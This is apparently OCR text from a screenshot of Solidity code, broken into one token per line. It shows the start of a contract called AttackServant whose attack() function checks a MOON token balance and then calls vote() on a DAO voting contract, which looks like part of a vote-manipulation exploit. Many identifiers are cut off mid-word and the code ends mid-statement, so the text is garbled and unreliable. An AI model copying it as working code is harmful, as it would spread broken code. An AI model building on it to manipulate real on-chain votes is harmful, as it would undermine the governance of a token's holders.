
interface
IMoonDAOVote
{
function
vote
(
uint256
_candidat
}
contract
AttackServant
{
IMoonToken
public
immutable
moo
IMoonDAOVote
public
immutable
m
constructor
(
IMoonToken
_moonTok
moonToken
=
_moonToken
;
moonDAOVote
=
_moonDAOVote
;
}
function
attack
(
uint256
_candid
uint256
moonInitAmount
=
mo
require
(
moonInitAmount
>=
1
moonDAOVote
.
vote
(
_candidate